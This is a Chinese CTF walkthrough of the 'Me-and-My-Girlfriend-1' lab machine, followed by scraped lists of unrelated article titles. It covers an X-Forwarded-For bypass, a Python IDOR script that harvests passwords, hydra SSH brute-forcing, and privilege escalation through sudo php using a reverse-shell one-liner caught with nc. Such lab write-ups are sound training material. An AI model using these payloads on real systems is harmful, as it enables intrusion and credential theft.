Me-and-My-Girlfriend-1
Me-and-My-Girlfriend-1
1 信息收集

1.1 端口扫描
┌──(kali㉿kali)-[~]
└─$ nmap -sV -T4 -p - 192.168.0.3
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-07 19:54 CST
Nmap scan report for 192.168.0.3
Host is up (0.00049s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1.2 后台目录扫描
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.0.3/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[20:43:35] Starting:
[20:43:35] 301 - 308B - /misc -> http://192.168.0.3/misc/
[20:43:38] 301 - 310B - /config -> http://192.168.0.3/config/
[20:56:50] 200 - 120B - /index.php
[20:56:58] 200 - 32B - /robots.txt
[20:47:35] 403 - 291B - /server-status
Task Completed
1.2.1 目录分析
访问
http://192.168.0.3/发现有IP限制,查看页面代码信息,发现需要利用X-Forwarded-For Header绕过
火狐下载插件:
X-Forwarded-For Header,并配置IP地址为:127.0.0.1,请求头选择X-Forwarded-For
利用
X-Forwarded-For Header插件成功访问到目标网站:http://192.168.0.3/?page=index
在目标网站上注册test用户

成功登录后台:
http://192.168.0.3/index.php?page=dashboard
在
http://192.168.0.3/index.php?page=profile&user_id=12页面尝试水平越权,将user_id=12改为user_id=1

# 通过水平越权得到注册的用户信息如下:
Eweuh Tandingan
eweuhtandingan
skuyatuh
编写脚本尝试获取所有用户的账号密码:
import requests, re def get_user_pass(uid):
uid = uid
t_url = 'http://192.168.0.3/index.php?page=profile&user_id=%s' % uid
t_cookie = {
"PHPSESSID":"ua2kg2n1inkvdbdcohitotsgg5"
}
t_headers = {"X-Forwarded-For":"127.0.0.1"}
getreq = requests.get(url=t_url, cookies=t_cookie,headers=t_headers).text
# match name
getname = re.search( "id=\"name\" value=\"(.*?)\">",getreq).group(1)
# match username
getusername = re.search( "id=\"username\" value=\"(.*?)\">",getreq).group(1)
# match passwd
getpasswd = re.search( "id=\"password\" value=\"(.*?)\">",getreq).group(1)
return getname,getusername,getpasswd
if __name__ == '__main__':
for i in range(20):
getname,getusername,getpasswd = get_user_pass(i)
if getname:
print("%s:%s"%(getusername,getpasswd))
得到以下结果:
eweuhtandingan:skuyatuh
aingmaung:qwerty!!!
sundatea:indONEsia
sedihaingmah:cedihhihihi
alice:4lic3
abdikasepak:dorrrrr
test:Admin123
http://192.168.0.3/robots.txt
http://192.168.0.3/heyhoo.txt
2 GetShell
2.1 利用收集的信息尝试ssh登录目标主机
# hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5

hydra -C user-pass ssh://192.168.0.3
# 得到:ssh登录账号与密码
alice:4lic3
-C: FILE 文件格式为 "login:pass"
2.2 成功登录
# 获得第一个flag
alice@gfriEND:~$ cat .my_secret/flag1.txt
Greattttt my brother! You saw the Alice's note! Now you save the record information to give to bob! I know if it's given to him then Bob will be hurt but this is better than Bob cheated!
Now your last job is get access to the root and read the flag ^_^
Flag 1 : gfriEND{2f5f21b2af1b8c3e227bcf35544f8f09}
3 提权
3.1 尝试提权
sudo su -提权失败
3.2 收集当前系统信息
查看
/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
alice:x:1000:1001:Alice Geulis,1337,+62,+62:/home/alice:/bin/bash
eweuhtandingan:x:1001:1002:,,,:/home/eweuhtandingan:/bin/bash
aingmaung:x:1002:1003:,,,:/home/aingmaung:/bin/bash
sundatea:x:1003:1004:,,,:/home/sundatea:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/var/lib/mysql:/bin/false
SUID提权:没啥可利用的
alice@gfriEND:~$ find / -perm -u=s 2>/dev/null
/bin/ping6
/bin/ping
/bin/umount
/bin/mount
/bin/su
/bin/fusermount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/mtr
/usr/bin/pkexec
/usr/bin/at
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
查看当前系统中的用户所创建的文件:没啥东东
alice@gfriEND:~$ find / -user 1000 2>/dev/null
/home/alice
/home/alice/.bashrc
/home/alice/.cache
/home/alice/.cache/motd.legal-displayed
/home/alice/.bash_logout
/home/alice/.bash_history
/home/alice/.profile
/home/alice/.my_secret
/home/alice/.my_secret/my_notes.txt
alice@gfriEND:~$ find / -user 1001 2>/dev/null
/home/eweuhtandingan
/home/eweuhtandingan/.bashrc
/home/eweuhtandingan/.bash_logout
/home/eweuhtandingan/.profile
alice@gfriEND:~$ find / -user 1002 2>/dev/null
/home/aingmaung
/home/aingmaung/.bashrc
/home/aingmaung/.bash_logout
/home/aingmaung/.profile
alice@gfriEND:~$ find / -user 1003 2>/dev/null
/home/sundatea
/home/sundatea/.bashrc
/home/sundatea/.bash_logout
/home/sundatea/.profile
alice@gfriEND:~$
查找敏感文件
alice@gfriEND:/var/www/html$ cat config/config.php
<?php $conn = mysqli_connect('localhost', 'root', 'ctf_pasti_bisa', 'ceban_corp');
alice@gfriEND:/var/www/html$
查看当前alice用户是否拥有sudo权限
alice@gfriEND:~$ sudo -l
Matching Defaults entries for alice on gfriEND:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User alice may run the following commands on gfriEND:
(root) NOPASSWD: /usr/bin/php
3.3 sudo php提权
alice@gfriEND:~$ sudo php -r '$sock=fsockopen("192.168.0.2",2333);exec("/bin/bash -i <&3 >&3 2>&3");'
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 2333
listening on [any] 2333 ...
connect to [192.168.0.2] from (UNKNOWN) [192.168.0.3] 57734
root@gfriEND:~# cat flag2.txt
________ __ ___________.__ ___________.__ ._.
/ _____/ _____/ |_ \__ ___/| |__ ____ \_ _____/| | _____ ____| |
/ \ ___ / _ \ __\ | | | | \_/ __ \ | __) | | \__ \ / ___\ |
\ \_\ ( <_> ) | | | | Y \ ___/ | \ | |__/ __ \_/ /_/ >|
\______ /\____/|__| |____| |___| /\___ > \___ / |____(____ /\___ /__
\/ \/ \/ \/ \//_____/ \/
Yeaaahhhh!! You have successfully hacked this company server! I hope you who have just learned can get new knowledge from here :) I really hope you guys give me feedback for this challenge whether you like it or not because it can be a reference for me to be even better! I hope this can continue :)
Contact me if you want to contribute / give me feedback / share your writeup!
Twitter: @makegreatagain_
Instagram: @aldodimas73
Thanks! Flag 2: gfriEND{56fbeef560930e77ff984b644fde66e7}
root@gfriEND:/root#
Me-and-My-Girlfriend-1的更多相关文章
- 2016暑假多校联合---To My Girlfriend
2016暑假多校联合---To My Girlfriend Problem Description Dear Guo I never forget the moment I met with you. ...
- hdu 5800 To My Girlfriend + dp
传送门:hdu 5800 To My Girlfriend 题意:给定n个物品,其中i,j必选,l,m必不选,问组成体积为s的方法一共有多少种 思路:定义dp[i][j][s1][s2],表示前i种物 ...
- What am I missing out in life if I don't have a girlfriend?
http://www.quora.com/What-am-I-missing-out-in-life-if-I-dont-have-a-girlfriend/answer/Kelly-Erickson ...
- HDU 5800 To My Girlfriend 背包
题目链接: http://acm.hdu.edu.cn/showproblem.php?pid=5800 To My Girlfriend Time Limit: 2000/2000 MS (Java ...
- hdu_5800_To My Girlfriend(变种背包)
题目链接:hdu_5800_To My Girlfriend 题意: 给你n和物品和一个重量m,让你求 题解: To My Girlfriend 令dp[i][j][s1][s2]表示前i个物品填了j ...
- 一本通1623Sherlock and His Girlfriend
1623:Sherlock and His Girlfriend 时间限制: 1000 ms 内存限制: 524288 KB [题目描述] 原题来自:Codeforces Round ...
- hdu 5800 To My Girlfriend(背包变形)
To My Girlfriend Time Limit: 2000/2000 MS (Java/Others) Memory Limit: 65536/65536 K (Java/Others) ...
- hdu5800 To My Girlfriend dp 需要比较扎实的dp基础。
To My Girlfriend Time Limit: 2000/2000 MS (Java/Others) Memory Limit: 65536/65536 K (Java/Others) ...
- <2013 08 17> BucketList of girlfriend
BucketList of girlfriend 1.出国旅游 2.跟相爱的人结婚,生个健康可爱的孩子 3.说一口流利的英语 4.学素描和水彩 5.买个雅马哈钢琴,偶尔学着弹一首曲子 6.把泪腺堵住 ...
- 「CF779B」「LOJ#10201.」「一本通 6.2 练习 4」Sherlock and His Girlfriend(埃氏筛
题目描述 原题来自:Codeforces Round #400 B. Sherlock 有了一个新女友(这太不像他了!).情人节到了,他想送给女友一些珠宝当做礼物. 他买了 nnn 件珠宝.第 iii ...
随机推荐
- day22 存储过程 & 游标 & 事务
存储过程 是一种在数据库中存储复杂程序(复杂sql语句),以便外部程序调用的一种数据库对象 存储过程是为了完成特定功能的sql语句集,经编译创建并保存在数据库中,用户可以通过指定存储过程的名字并给定参 ...
- 使用pip命令安装库时提示Could not build wheels for six, since package 'wheel' is not installed
在使用pip命令安装库时提示Could not build wheels for six, since package 'wheel' is not installed 解决以上问题可用 pip in ...
- Django框架:10、Ajax补充说明、多对多三种创建方法、Django内置序列化组件、批量操作数据方法、分页器思路、form组件
Django框架 目录 Django框架 一.Ajax补充说明 1.针对前端回调函数接受值的说明 二.多对多三种创建方式 1.自动创建 2.纯手动创建 3.半自动创建 三.Django内置序列化组件 ...
- ssm——mybatis整理
目录 1.mybatis框架概述 2.直接使用jdbc连接数据库带来的问题 3.mybatis连接池 3.1.mybatis连接池yml配置 3.2.mybatis连接池xml配置 4.一个简单的my ...
- 聊一聊 SQLSERVER 的行不能跨页
一:背景 1. 讲故事 相信有很多朋友在学习 SQLSERVER 的时候都听说过这句话,但大多都是记忆为主,最近在研究 SQLSERVER,所以我们从 底层存储 的角度来深入理解下. 二:理解数据页 ...
- [OpenCV实战]20 使用OpenCV实现基于增强相关系数最大化的图像对齐
目录 1 背景 1.1 彩色摄影的一个简短而不完整的历史 1.2 OpenCV中的运动模型 2 使用增强相关系数最大化(ECC)的图像对齐 2.1 findTransformECC在OpenCV中的示 ...
- Hadoop详解(05) – MapReduce
Hadoop详解(05) – MapReduce MapReduce概述 定义 MapReduce是一个分布式运算程序的编程框架,是用户 "基于Hadoop的数据分析应用" 开发的 ...
- JSONObject 相关
/** * 将json转为对应实体类 */ public static Object jsonToJavaObj(String json, Class cs) { return jsonToJavaO ...
- DVWA靶场实战(五)——File Upload
DVWA靶场实战(五) 五.File Upload: 1.漏洞原理: File Upload中文名叫做文件上传,文件上传漏洞是指用户上传了一个可执行脚本文件(php.jsp.xml.cer等文件),而 ...
- [C++]default constructor默认构造函数
例子: class A{ public: int a; char b; } A temp; cout<<temp.a<<endl; 问题1:什么时候会合成出一个default ...
